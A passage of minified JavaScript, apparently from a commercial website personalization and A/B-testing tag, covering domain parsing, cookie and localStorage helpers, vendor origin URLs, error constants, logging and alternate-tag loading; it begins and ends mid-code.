le,global,globo,gm,gmail,gmbh,gmo,gmx,gn,godaddy,gold,goldpoint,golf,goo,goodhands,goodyear,goog,google,gop,got,gov,gp,gq,gr,grainger,graphics,gratis,green,gripe,grocery,group,gs,gt,gu,guardian,gucci,guge,guide,guitars,guru,gw,gy,hair,hamburg,hangout,haus,hbo,hdfc,hdfcbank,health,healthcare,help,helsinki,here,hermes,hgtv,hiphop,hisamitsu,hitachi,hiv,hk,hkt,hm,hn,hockey,holdings,holiday,homedepot,homegoods,homes,homesense,honda,honeywell,horse,hospital,host,hosting,hot,hoteles,hotels,hotmail,house,how,hr,hsbc,ht,htc,hu,hughes,hyatt,hyundai,ibm,icbc,ice,icu,id,ie,ieee,ifm,ikano,il,im,imamat,imdb,immo,immobilien,in,industries,infiniti,info,ing,ink,institute,insurance,insure,int,intel,international,intuit,investments,io,ipiranga,iq,ir,irish,is,iselect,ismaili,ist,istanbul,it,itau,itv,iveco,iwc,jaguar,java,jcb,jcp,je,jeep,jetzt,jewelry,jio,jlc,jll,jm,jmp,jnj,jo,jobs,joburg,jot,joy,jp,jpmorgan,jprs,juegos,juniper,kaufen,kddi,ke,kerryhotels,kerrylogistics,kerryproperties,kfh,kg,kh,ki,kia,kim,kinder,kindle,kitchen,kiwi,km,kn,koeln,komatsu,kosher,kp,kpmg,kpn,kr,krd,kred,kuokgroup,kw,ky,kyoto,kz,la,lacaixa,ladbrokes,lamborghini,lamer,lancaster,lancia,lancome,land,landrover,lanxess,lasalle,lat,latino,latrobe,law,lawyer,lb,lc,lds,lease,leclerc,lefrak,legal,lego,lexus,lgbt,li,liaison,lidl,life,lifeinsurance,lifestyle,lighting,like,lilly,limited,limo,lincoln,linde,link,lipsy,live,living,lixil,lk,loan,loans,locker,locus,loft,lol,london,lotte,lotto,love,lpl,lplfinancial,lr,ls,lt,ltd,ltda,lu,lundbeck,lupin,luxe,luxury,lv,ly,ma,macys,madrid,maif,maison,makeup,man,management,mango,map,market,marketing,markets,marriott,marshalls,maserati,mattel,mba,mc,mcd,mcdonalds,mckinsey,md,me,med,media,meet,melbourne,meme,memorial,men,menu,meo,merckmsd,metlife,mg,mh,miami,microsoft,mil,mini,mint,mit,mitsubishi,mk,ml,mlb,mls,mm,mma,mn,mo,mobi,mobile,mobily,moda,moe,moi,mom,monash,money,monster,montblanc,mopar,mormon,mortgage,moscow,moto,motorcycles,mov,movie,movistar,mp,mq,mr,ms,msd,mt,mtn,mtr,mu,museum,mutual,mv,mw,mx,my,mz,na,nab,nadex,nagoya,name,nationwide,natura,navy,nba,nc,ne,nec,net,netbank,netflix,network,neustar,new,newholland,news,next,nextdirect,nexus,nf,nfl,ng,ngo,nhk,ni,nico,nike,nikon,ninja,nissan,nissay,nl,no,nokia,northwesternmutual,norton,now,nowruz,nowtv,np,nr,nra,nrw,ntt,nu,nyc,nz,obi,observer,off,office,okinawa,olayan,olayangroup,oldnavy,ollo,om,omega,one,ong,onl,online,onyourside,ooo,open,oracle,orange,org,organic,origins,osaka,otsuka,ott,ovh,pa,page,pamperedchef,panasonic,panerai,paris,pars,partners,parts,party,passagens,pay,pccw,pe,pet,pf,pfizer,pg,ph,pharmacy,phd,philips,phone,photo,photography,photos,physio,piaget,pics,pictet,pictures,pid,pin,ping,pink,pioneer,pizza,pk,pl,place,play,playstation,plumbing,plus,pm,pn,pnc,pohl,poker,politie,porn,post,pr,pramerica,praxi,press,prime,pro,prod,productions,prof,progressive,promo,properties,property,protection,pru,prudential,ps,pt,pub,pw,pwc,py,qa,qpon,quebec,quest,qvc,racing,radio,raid,re,read,realestate,realtor,realty,recipes,red,redstone,redumbrella,rehab,reise,reisen,reit,reliance,ren,rent,rentals,repair,report,republican,rest,restaurant,review,reviews,rexroth,rich,richardli,ricoh,rightathome,ril,rio,rip,rmit,ro,rocher,rocks,rodeo,rogers,room,rs,rsvp,ru,rugby,ruhr,run,rw,rwe,ryukyu,sa,saarland,safe,safety,sakura,sale,salon,samsclub,samsung,sandvik,sandvikcoromant,sanofi,sap,sapo,sarl,sas,save,saxo,sb,sbi,sbs,sc,sca,scb,schaeffler,schmidt,scholarships,school,schule,schwarz,science,scjohnson,scor,scot,sd,se,search,seat,secure,security,seek,select,sener,services,ses,seven,sew,sex,sexy,sfr,sg,sh,shangrila,sharp,shaw,shell,shia,shiksha,shoes,shop,shopping,shouji,show,showtime,shriram,si,silk,sina,singles,site,sj,sk,ski,skin,sky,skype,sl,sling,sm,smart,smile,sn,sncf,so,soccer,social,softbank,software,sohu,solar,solutions,song,sony,soy,space,spiegel,spot,spreadbetting,sr,srl,srt,st,stada,staples,star,starhub,statebank,statefarm,statoil,stc,stcgroup,stockholm,storage,store,stream,studio,study,style,su,sucks,supplies,supply,support,surf,surgery,suzuki,sv,swatch,swiftcover,swiss,sx,sy,sydney,symantec,systems,sz,tab,taipei,talk,taobao,target,tatamotors,tatar,tattoo,tax,taxi,tc,tci,td,tdk,team,tech,technology,tel,telecity,telefonica,temasek,tennis,teva,tf,tg,th,thd,theater,theatre,tiaa,tickets,tienda,tiffany,tips,tires,tirol,tj,tjmaxx,tjx,tk,tkmaxx,tl,tm,tmall,tn,to,today,tokyo,tools,top,toray,toshiba,total,tours,town,toyota,toys,tr,trade,trading,training,travel,travelchannel,travelers,travelersinsurance,trust,trv,tt,tube,tui,tunes,tushu,tv,tvs,tw,tz,ua,ubank,ubs,uconnect,ug,uk,unicom,university,uno,uol,ups,us,uy,uz,va,vacations,vana,vanguard,vc,ve,vegas,ventures,verisign,versicherung,vet,vg,vi,viajes,video,vig,viking,villas,vin,vip,virgin,visa,vision,vista,vistaprint,viva,vivo,vlaanderen,vn,vodka,volkswagen,volvo,vote,voting,voto,voyage,vu,vuelos,wales,walmart,walter,wang,wanggou,warman,watch,watches,weather,weatherchannel,webcam,weber,website,wed,wedding,weibo,weir,wf,whoswho,wien,wiki,williamhill,win,windows,wine,winners,wme,wolterskluwer,woodside,work,works,world,wow,ws,wtc,wtf,xbox,xerox,xfinity,xihuan,xin,xn--11b4c3d,xn--1ck2e1b,xn--1qqw23a,xn--2scrj9c,xn--30rr7y,xn--3bst00m,xn--3ds443g,xn--3e0b707e,xn--3hcrj9c,xn--3oq18vl8pn36a,xn--3pxu8k,xn--42c2d9a,xn--45br5cyl,xn--45brj9c,xn--45q11c,xn--4gbrim,xn--54b7fta0cc,xn--55qw42g,xn--55qx5d,xn--5su34j936bgsg,xn--5tzm5g,xn--6frz82g,xn--6qq986b3xl,xn--80adxhks,xn--80ao21a,xn--80aqecdr1a,xn--80asehdb,xn--80aswg,xn--8y0a063a,xn--90a3ac,xn--90ae,xn--90ais,xn--9dbq2a,xn--9et52u,xn--9krt00a,xn--b4w605ferd,xn--bck1b9a5dre4c,xn--c1avg,xn--c2br7g,xn--cck2b3b,xn--cg4bki,xn--clchc0ea0b2g2a9gcd,xn--czr694b,xn--czrs0t,xn--czru2d,xn--d1acj3b,xn--d1alf,xn--e1a4c,xn--eckvdtc9d,xn--efvy88h,xn--estv75g,xn--fct429k,xn--fhbei,xn--fiq228c5hs,xn--fiq64b,xn--fiqs8s,xn--fiqz9s,xn--fjq720a,xn--flw351e,xn--fpcrj9c3d,xn--fzc2c9e2c,xn--fzys8d69uvgm,xn--g2xx48c,xn--gckr3f0f,xn--gecrj9c,xn--gk3at1e,xn--h2breg3eve,xn--h2brj9c,xn--h2brj9c8c,xn--hxt814e,xn--i1b6b1a6a2e,xn--imr513n,xn--io0a7i,xn--j1aef,xn--j1amh,xn--j6w193g,xn--jlq61u9w7b,xn--jvr189m,xn--kcrx77d1x4a,xn--kprw13d,xn--kpry57d,xn--kpu716f,xn--kput3i,xn--l1acc,xn--lgbbat1ad8j,xn--mgb9awbf,xn--mgba3a3ejt,xn--mgba3a4f16a,xn--mgba7c0bbn0a,xn--mgbaakc7dvf,xn--mgbaam7a8h,xn--mgbab2bd,xn--mgbai9azgqp6j,xn--mgbayh7gpa,xn--mgbb9fbpob,xn--mgbbh1a,xn--mgbbh1a71e,xn--mgbc0a9azcg,xn--mgbca7dzdo,xn--mgberp4a5d4ar,xn--mgbgu82a,xn--mgbi4ecexp,xn--mgbpl2fh,xn--mgbt3dhd,xn--mgbtx2b,xn--mgbx4cd0ab,xn--mix891f,xn--mk1bu44c,xn--mxtq1m,xn--ngbc5azd,xn--ngbe9e0a,xn--ngbrx,xn--node,xn--nqv7f,xn--nqv7fs00ema,xn--nyqy26a,xn--o3cw4h,xn--ogbpf8fl,xn--p1acf,xn--p1ai,xn--pbt977c,xn--pgbs0dh,xn--pssy2u,xn--q9jyb4c,xn--qcka1pmc,xn--qxam,xn--rhqv96g,xn--rovu88b,xn--rvc1e0am3e,xn--s9brj9c,xn--ses554g,xn--t60b56a,xn--tckwe,xn--tiq49xqyj,xn--unup4y,xn--vermgensberater-ctb,xn--vermgensberatung-pwb,xn--vhquv,xn--vuq861b,xn--w4r85el8fhu5dnra,xn--w4rs40l,xn--wgbh1c,xn--wgbl6a,xn--xhq521b,xn--xkc2al3hye2a,xn--xkc2dl3a5ee0h,xn--y9a3aq,xn--yfro4i67o,xn--ygbi2ammx,xn--zfr164b,xperia,xxx,xyz,yachts,yahoo,yamaxun,yandex,ye,yodobashi,yoga,yokohama,you,youtube,yt,yun,za,zappos,zara,zero,zip,zippo,zm,zone,zuerich,zw";var domain="";var domainArr=hostname.split(".");if(isIPV4(hostname)||domainArr.length<=1){return null}if(domainArr[0]==="www"&&domainArr[1]!=="com"){domainArr.shift()}if(domainArr.length>=2){for(var i=domainArr.length-1;i>=0;i--){if(tlds.indexOf(domainArr[i])<=-1||i<domainArr.length-2){domain="."+domainArr[i]+domain;break}domain="."+domainArr[i]+domain}}return domain}var hostname=window.location.hostname;var domain=getDomainName(hostname);try{document.cookie="cookietest=1{}[]";hasCookies=document.cookie.indexOf("cookietest=1{}[]")!==-1;document.cookie="cookietest=1{}[]; expires=Thu, 01-Jan-1970 00:00:01 GMT"}catch(e){hasCookies=false}var encodingPrefix="_l";var urlHexCodes={BANG:"21",STAR:"2A",PLUS:"2B",TILDE:"7E",DECIMAL:"2E"};var SPACE_ENC="%20";var L_BRACKET_ENC="%5B";var R_BRACKET_ENC="%5D";var L_CURLY_ENC="%7B";var R_CURLY_ENC="%7D";var ESCAPE_CHAR=".";var encodingList=[{from:":",to:"!"},{from:'"',to:"*"},{from:",",to:"~"}];var reservedCharEncodingList=[{from:"!",to:urlHexCodes.BANG},{from:"*",to:urlHexCodes.STAR},{from:"~",to:urlHexCodes.TILDE}];function replace(s,search,replace){return s.split(search).join(replace)}function encodeHicComponent(v){if(v){v=replace(v,ESCAPE_CHAR,ESCAPE_CHAR+urlHexCodes.DECIMAL);$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,transform.from,ESCAPE_CHAR+transform.to)});$.each(encodingList,function(ix,transform){v=replace(v,transform.from,transform.to)});v=encodeURIComponent(v);v=replace(v,SPACE_ENC,"+");v=replace(v,L_BRACKET_ENC,"[");v=replace(v,R_BRACKET_ENC,"]");v=replace(v,L_CURLY_ENC,"{");v=replace(v,R_CURLY_ENC,"}")}return v}addTestProp("encodeHicComponent",encodeHicComponent);function decodeHicComponent(v){if(v){v=replace(v,"+"," ");v=decodeURIComponent(v);$.each(encodingList,function(ix,transform){v=replace(v,transform.to,transform.from)});$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,ESCAPE_CHAR+transform.to,transform.from)});v=replace(v,ESCAPE_CHAR+urlHexCodes.DECIMAL,ESCAPE_CHAR)}return v}addTestProp("decodeHicComponent",decodeHicComponent);var setCookie=function(k,v,exp,encode){if(encode){k=encodingPrefix+k;v=LZString.compressToEncodedURIComponent(v)}v=encodeHicComponent(v);var DEFAULT_EXPIRES=1;exp=!exp?DEFAULT_EXPIRES:exp;$.cookie.raw=true;if(domain&&domain.length>0){$.cookie(k,v,{path:"/",expires:exp,domain:domain})}else{$.cookie(k,v,{path:"/",expires:exp})}$.cookie.raw=false};var getCookie=function(k){$.cookie.raw=true;var enc_k=encodingPrefix+k;var v=$.cookie(enc_k);if(typeof v!=="undefined"){v=LZString.decompressFromEncodedURIComponent(v)}else{v=$.cookie(k)}$.cookie.raw=false;return decodeHicComponent(v)};var getAllCookies=function(){return $.cookie()};var clearCookie=function(k){if(domain&&domain.length>0){$.removeCookie(k,{path:"/",domain:domain})}else{$.removeCookie(k,{path:"/"})}};var DATA_KEY="_hc_d";try{if(!!window.localStorage){var html5store=window.localStorage;var k="_hc_storage_test",v="xoxo",vx;html5store.setItem(k,v);vx=html5store.getItem(k);html5store.removeItem(k);if(v===vx){var dataStore={};var dataStoreReady=false;var DAY_IN_MS=24*60*60*1e3;function setupDataStore(){var data=html5store.getItem(DATA_KEY);if(data){try{dataStore=JSON.parse(data)}catch(ex){}}dataStoreReady=true}function getExpirationTimestamp(days){var daysInMs=days*DAY_IN_MS;var now=Date.now();return now+daysInMs}function getActualValue(data){var value=data;if(data){value=data.v;var now=Date.now();if(data.e&&data.e<now){value=null}}return value}function getFromStore(key){if(!dataStoreReady){setupDataStore()}var storeValue=dataStore[key];return getActualValue(storeValue)}function persistStore(){var strStore=JSON.stringify(dataStore);html5store.setItem(DATA_KEY,strStore)}function setItem(key,value,exp){if(!dataStoreReady){setupDataStore()}if($.type(exp)==="undefined"){dataStore[key]={v:value}}else{if(exp<1e4&&exp>-1e4){exp=getExpirationTimestamp(exp)}dataStore[key]={v:value,e:exp}}persistStore()}function removeItem(key){delete dataStore[key];persistStore()}return{hasCookies:function(){return hasCookies},hasStorage:function(){return true},hasHtml5Storage:function(){return true},init:function(pid,origin,cb){init(pid,origin,cb)},set:function(k,v){html5store.setItem(k,v)},get:function(k){return html5store.getItem(k)},remove:function(k){html5store.removeItem(k)},setItem:function(k,v,exp){setItem(k,v,exp)},getItem:function(k){return getFromStore(k)},removeItem:function(k){removeItem(k)},incr:function(k){var v;try{v=parseInt(html5store.getItem(k))}catch(e){v=0}v=(v||0)+1;html5store.setItem(k,v);return v},setCookie:function(k,v,exp,encode){setCookie(k,v,exp,encode)},getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}}}catch(e){}return{hasCookies:function(){return hasCookies},hasStorage:function(){return false},hasHtml5Storage:function(){return false},set:function(){},get:function(){},remove:function(){},setItem:function(){},getItem:function(){},removeItem:function(){},incr:function(){},setCookie:setCookie,getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}var tagStorage=new GetTagStorage;var tagVersion=12;
var origins3="https://h30-deploy.s3.amazonaws.com/origin/";var originCdn="https://h30-deploy.obviyo.net/origin/";var originLive="https://h30-injector.herokuapp.com/origin/";var originApp="https://h30.hiconversion.net/";var lOriginApp="https://h30-local.hiconversion.net:9000/";var demoOriginApp="https://h30-demo.hiconversion.net/";var proxyHostname="hic-proxy.hiconversion.net";var constants={GEN_MAX_LENGTH:1024,DATA_ATTR_MAX_LENGTH:100,PAGE_URL_MAX_LENGTH:2048,QP_MAX_LENGTH:3900,ACTION_PATH_LOOKUP_ERROR:"ComponentPathLookup",ACTION_PATH_MULTIPLE_FOUND_ERROR:"ComponentPathMultipleFound",ACTION_PATH_NOT_FOUND_ERROR:"ComponentPathNotFound",ACTION_RESPONSE_ERROR:"ActionResponse",ACTION_DESTINATION_PATH_LOOKUP_ERROR:"ActionDestinationPathLookup",ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:"ActionDestinationPathMultipleFound",ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:"ActionDestinationPathNotFound",ADD_ACTION_ERROR:"AddAction",ADD_IMG_ACTION_ERROR:"AddImgAction",ASYNC_DATA_TIMEOUT_ERROR:"AsyncDataTimeout",ATTRIBUTES_ACTION_ERROR:"AttributesAction",BANNER_ACTION_ERROR:"BannerAction",BEHAVIOR_ERROR:"BehaviorError",CHECKOUT_PAYPAL_IN_CONTEXT_BUTTON_ID:"co-pp-ic",CART_CHECKOUT_BUTTON_ID:"cart-co",CART_PAYPAL_BML_BUTTON_ID:"cart-pp-bml",CART_PAYPAL_EXPRESS_BUTTON_ID:"cart-pp-exp",CART_PAYPAL_IN_CONTEXT_BUTTON_ID:"cart-pp-ic",CART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"cart-pp-pf-bml",CART_PAYPAL_PAYFLOW_BUTTON_ID:"cart-pp-pf",CHOOSER_SCRIPT_ERROR:"ChooserScript",COMBINATION_ACTION_ERROR:"CombinationAction",COPY_ACTION_ERROR:"CopyAction",CUSTOM_FILTER_ERROR:"CustomFilter",DELETE_ACTION_ERROR:"DeleteAction",DELIVERY_TIMEOUT_ERROR:"DeliveryTimeout",DYNAMIC_SLIDER_ACTION_ERROR:"DynamicSliderAction",DYNAMIC_SLOT_ACTION_ERROR:"DynamicSlotAction",EDIT_TEXT_ACTION_ERROR:"EditTextAction",EDIT_IMG_SRC_ACTION_ERROR:"EditImgSrcAction",EDIT_BG_IMG_URL_ACTION_ERROR:"EditBgImgUrlAction",EVENT_ERROR:"Event",EXPERIENCE_ERROR:"Experience",FILTER_ERROR:"Filter",FLYIN_ACTION_ERROR:"FlyinAction",INIT_SCRIPT_ERROR:"InitScript",INVALID_ACTION_TYPE_ERROR:"InvalidActionType",INVALID_CHOOSER_TYPE_ERROR:"InvalidChooserType",INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:"InvalidExperienceHistoryType",INVALID_EXPERIENCE_TYPE_ERROR:"InvalidExperienceType",INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:"InvalidFilterFunctionReturnType",INVALID_FILTER_TYPE_ERROR:"InvalidFilterType",INVALID_FILTER_VALUE_ERROR:"InvalidFilterValue",INVALID_HISTORY_ERROR:"InvalidHistory",INVALID_PERCENTAGE_ERROR:"InvalidPercentage",INVALID_SYNTAX_ERROR:"InvalidSyntax",INVALID_WEIGHT_ERROR:"InvalidWeight",KEY_APP_ALT:"_hc_app_tag_alt",KEY_DATA_ID:"data-hcid",KEY_DATA_SEL:"data-hc-sel",KEY_OBV_VID:"_obv_a_vid",KEY_STATIC_ALT:"_hc_static_tag_alt",KEY_QA:"_hc_qa",KEY_QA_EXP_TMT:"_hc_ext",KEY_QA_FLICKER_TYPE:"_hc_flt",KEY_QA_FLICKER_MODE:"_hc_flm",KEY_QA_KEY:"h30-tp",KEY_QA_STAGING:"_hc_stg",MAX_EXPERIENCES_EXCEEDED_ERROR:"MaxExperiencesExceeded",MAX_RECURSION_EXCEEDED_ERROR:"MaxRecursionExceeded",MAX_REDIRECTS_EXCEEDED_ERROR:"MaxRedirectsExceeded",MINICART_CART_BUTTON_ID:"minicart-cart",MINICART_CHECKOUT_BUTTON_ID:"minicart-co",MINICART_PAYPAL_BML_BUTTON_ID:"minicart-pp-bml",MINICART_PAYPAL_EXPRESS_BUTTON_ID:"minicart-pp-exp",MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID:"minicart-pp-ic",MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"minicart-pp-pf-bml",MINICART_PAYPAL_PAYFLOW_BUTTON_ID:"minicart-pp-pf",MISMATCHED_PARENS_ERROR:"MismatchedParens",MISSING_ACTION_FUNCTION_ERROR:"MissingActionFunction",MISSING_ACTION_RESPONSE_ERROR:"MissingActionResponse",MISSING_BEHAVIOR_FUNCTION_ERROR:"MissingBehaviorFunction",MISSING_ENGINE_ID_ERROR:"MissingEngineID",MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:"MissingExperienceEngineFunction",MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:"MissingExperienceEngineType",MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:"MissingExperienceParseHistoryFunction",MISSING_FILTER_FUNCTION_ERROR:"MissingFilterFunction",MISSING_PAGE_ERROR:"MissingPage",MISSING_PAGE_EXPRESSION_ERROR:"MissingPageExpression",MISSING_POOL_ERROR:"MissingPool",MISSING_RESPONSE_ERROR:"MissingResponse",MISSING_SEGMENT_ERROR:"MissingSegment",MISSING_SEGMENT_EXPRESSION_ERROR:"MissingSegmentExpression",MISSING_TREATMENT_ERROR:"MissingTreatment",MODAL_ACTION_ERROR:"ModalAction",MOVE_ACTION_ERROR:"MoveAction",NO_TREATMENT_CHOSEN_ERROR:"NoTreatmentChosen",PAGE_FILTER_ERROR:"PageFilter",PDP_ADD_TO_CART_BUTTON_ID:"pdp-ac",PDP_PAYPAL_BML_BUTTON_ID:"pdp-pp-bml",PDP_PAYPAL_EXPRESS_BUTTON_ID:"pdp-pp-exp",PDP_PAYPAL_IN_CONTEXT_BUTTON_ID:"pdp-pp-ic",PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID:"pdp-pp-pf-bml",PDP_PAYPAL_PAYFLOW_BUTTON_ID:"pdp-pp-pf",REDIRECT_ACTION_ERROR:"RedirectAction",REDIRECT_MULTIPLE_TREATMENT_ERROR:"RedirectMultipleTreatment",REDIRECT_MULTIPLE_COMPONENT_ERROR:"RedirectMultipleComponent",REDIRECT_MULTIPLE_ACTION_ERROR:"RedirectMultipleAction",REPLACE_ACTION_ERROR:"ReplaceAction",SCRIPT_ACTION_ERROR:"ScriptAction",SLICK_CONFIG_ERROR:"SlickConfig",STATIC_SLIDER_ACTION_ERROR:"StaticSliderAction",STATIC_SLOT_ACTION_ERROR:"StaticSlotAction",STYLES_ACTION_ERROR:"StylesAction",TREATMENT_ACTION_ERROR:"TreatmentAction",ZERO_TOTAL_WEIGHT_ERROR:"ZeroTotalWeight",unused:0};function jsFunctionFromText(text){return Function('"use strict";var tagServices = window._HIPRO_TAG_SVC;var $ = window._HIPRO_jqv1a;return ('+text+")")()}function applyJs(text,context){const f=jsFunctionFromText(text);if(typeof f==="function"){return f(context)}else{logger.debug("script is not a function")}}var hcDebugMode=!!tagStorage.get("_hc_debug");window._HIPRO_DEBUG=hcDebugMode;function inDebugMode(){return hcDebugMode}var hcInitScriptDebugMode=!!tagStorage.get("_hc_debug_is");function inDebugInitScriptMode(){return hcInitScriptDebugMode}if(inDebugInitScriptMode()){tagStorage.remove("_hc_debug_is")}var hcExperienceScriptDebugMode=!!tagStorage.get("_hc_debug_es");function inDebugExperienceScriptMode(){return hcExperienceScriptDebugMode}if(inDebugExperienceScriptMode()){tagStorage.remove("_hc_debug_es")}var hcActionDebugMode=!!tagStorage.get("_hc_debug_act");function inDebugActionMode(){return hcActionDebugMode}if(inDebugActionMode()){tagStorage.remove("_hc_debug_act")}var hcQAMode=false;function triggerQAMode(){hcQAMode=true}function inQAMode(){return hcQAMode}var hcCleanStagingMode=false;function triggerCleanStagingMode(){hcCleanStagingMode=true}function inCleanStagingMode(){return hcCleanStagingMode}(function startTagService(jQuery){if(!jQuery){if(console&&console.log){console.log("TAG: missing jQuery")}return}var $=jQuery;var $_ajax=$.ajax;$.ajax=function(){try{return $_ajax.apply($,arguments)}catch(e){if(!window.jQuery){var oldJQ=window.jQuery;window.jQuery=$;var ret=$_ajax.apply($,arguments);window.jQuery=oldJQ;return ret}else{throw e}}};function Log(context){function _noop(){}var log={info:_noop,debug:_noop,qa:_noop,error:_noop,getDebugMode:function(){return hcDebugMode}};if(window.console&&window.console.log){context=context?" "+context:"";var _prefixMap={info:"TAG-INFO:",debug:"TAG-DEBUG:",qa:"TAG-QA:",error:"TAG-ERROR:"};function getPrefix(key){return(_prefixMap[key]||"")+context}function LogWrapperIE(prefix){return function(){var args=[];for(var i=0;i<10;i++){args[i]=i<arguments.length?arguments[i]:""}window.console.log(prefix,args[0],args[1],args[2],args[3],args[4],args[5],args[6],args[7],args[8],args[9])}}function bindLogger(key){var prefix=getPrefix(key);var canBind=typeof window.console.log==="function"&&window.console.log.bind;return canBind?window.console.log.bind(window.console,prefix):LogWrapperIE(prefix)}log.info=bindLogger("info");if(log.getDebugMode()){log.debug=bindLogger("debug")}if(log.getDebugMode()||inQAMode()){log.qa=bindLogger("qa")}if(window.console.error&&typeof window.console.error==="function"&&window.console.error.bind){log.error=window.console.error.bind(window.console,getPrefix("error"))}else{log.error=function(s,s1,s2,s3){var err=new Error(s);window.console.log(getPrefix("error"),err.stack||s,s1||"",s2||"",s3||"")}}}return log}addTestProp("Log",Log);var log=new Log;if(window._hipro_tagsvc){log.info("already running");return}if(window.performance&&window.performance.timing&&window.performance.timing.fetchStart){log.debug("time from fetchStart to tagStart:",hcTagStart-window.performance.timing.fetchStart,"ms")}var hcTagServiceStart=Date.now();log.debug("time from tagStart to tagService start:",hcTagServiceStart-hcTagStart,"ms");function isVisibleEx(elem){if(!elem)return false;if(!elem.getClientRects)return false;var isVisible=!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length);return isVisible}function isReallyVisible(el){if(!el)return false;if(el.nodeName==="HTML")return true;if(el.nodeName==="BODY")return true;if(el.nodeName==="FONT")return false;if(el.getComputedStyle){var style=el.getComputedStyle();if(style.opacity==="0")return false}if(!isVisibleEx(el))return false;var p=el.parentElement;if(p)return isReallyVisible(p);return true}function getDimensions(target){var dimensions={lowest:0,farthestRight:0};var elem=target[0];var children=elem.querySelectorAll("*");if(!children||!children.length)return dimensions;for(var i=0;i<children.length;i++){const el=children[i];if(!isReallyVisible(el))continue;const rect=el.getBoundingClientRect();var os={top:rect.top+window.scrollY||0,left:rect.left+window.scrollX||0};var bottom=os.top+rect.height;if(bottom>dimensions.lowest){dimensions.lowest=bottom}var right=os.left+rect.width;if(right>dimensions.farthestRight){dimensions.farthestRight=right}}var windowWidth=$(window).width();if(dimensions.farthestRight>windowWidth-10){dimensions.farthestRight=windowWidth-10}return dimensions}var frameSizingMO=null;function handleFrameSizing(frame,target,oldDimensions){if(typeof MutationObserver!=="undefined"&&frameSizingMO===null&&target.length){frameSizingMO=new MutationObserver(ts.throttleFn(function(){var newDimensions=getDimensions(target);if(!oldDimensions||newDimensions.lowest!==oldDimensions.lowest||newDimensions.farthestRight!==oldDimensions.farthestRight){frame.height(newDimensions.lowest);frame.width(newDimensions.farthestRight)}oldDimensions=newDimensions}));frameSizingMO.observe(target[0],{childList:true,subtree:true,attributes:true})}}function getEditorHost(){return hcPrivateApi("editorHost")||originCdn}function loadJS(target,url,cb){var js=$('<script type="text/javascript" src="'+url+'"></script>');if($.type(cb)==="function"){js.on("load",cb)}return target.find("head").append(js)}function getLocalJSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<script type="text/javascript" src="'+url+'"></script>'}function loadLocalJS(target,filename,cb){var host=getEditorHost();return loadJS(target,host+"scripts/"+filename,cb)}function loadCSS(target,url,cb){var existing=target.find('link[href$="'+url+'"]');if(!existing.length){var css=$('<link rel="stylesheet" href="'+url+'" />');if(typeof cb==="function"){css.on("load",cb)}return target.find("head").append(css)}else{if(typeof cb==="function"){cb()}return existing}}addTestProp("loadCSS",loadCSS);function getLocalCSSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<link rel="stylesheet" href="'+url+'"/>'}function loadLocalCSS(target,filename,cb){var host=getEditorHost();return loadCSS(target,host+"scripts/"+filename,cb)}addTestProp("loadLocalCSS",loadLocalCSS);function loadOpenSansFont(target,cb){return loadCSS(target,"https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=all",cb)}addTestProp("loadOpenSansFont",loadOpenSansFont);function loadFontAwesome(target,cb){return loadCSS(target,"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",cb)}addTestProp("loadFontAwesome",loadFontAwesome);function getDebugFrameContents(){var frame=$("#hc-frame-container");var target;if(!frame.length){frame=$('<iframe id="hc-frame-container" scrolling="no" frameborder="0"></iframe>');frame.css({position:"absolute",left:"5px",top:"5px","z-index":"999999",border:"none"});$("body").append(frame);target=frame.contents();target[0].open();target[0].write("<!DOCTYPE html><html><head></head><body></body></html>");target[0].close();handleFrameSizing(frame,target);loadLocalCSS(target,"hipro-frame.css");loadOpenSansFont(target)}else{target=frame.contents()}return target}addTestProp("getDebugFrameContents",getDebugFrameContents);function getDebugContainer(){var contents=getDebugFrameContents();var debugContainer=contents.find("#hc-box-container");if(!debugContainer.length){debugContainer=$('<div id="hc-box-container"></div>');contents.find("body").append(debugContainer)}return debugContainer}addTestProp("getDebugContainer",getDebugContainer);function showAltTagBox(type){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){tagStorage.set("_hc_tag_alt","");window.location.reload()});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){altTagBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var altTagBox=$('<div class="hc-box"></div>');altTagBox.append(actionDiv);altTagBox.append("<div>Running Alt Tag: "+type+"</div>");var container=getDebugContainer();container.append(altTagBox)},2e3)}if(window._hc_tag_alt_on){log.info("running alternate tag "+tagVersion);showAltTagBox(tagStorage.get("_hc_tag_alt"))}else{log.debug("running version "+tagVersion);var altTag=tagStorage.get("_hc_tag_alt");if(altTag){var m=altTag.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length>1){var f=m[1];var h=m.length===3&&m[2]===":s3"?origins3:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+f;s+=id?"/"+id:"/hipro-tag.js";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}var m=altTag.match(/^(live)$/);if(m&&m.length>1){var h=m.length===2&&m[1]==="live"?originLive:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+"tag/";s+=id?id:"";log.info("Loading alternate tag @ 